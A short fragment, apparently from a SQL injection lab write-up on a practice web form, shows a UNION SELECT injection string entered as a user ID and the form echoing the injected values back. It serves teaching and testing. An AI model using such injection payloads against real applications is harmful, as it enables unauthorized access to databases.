 User ID: Submit
ID: ' union select 1,2#
First name: 1
Surname: 2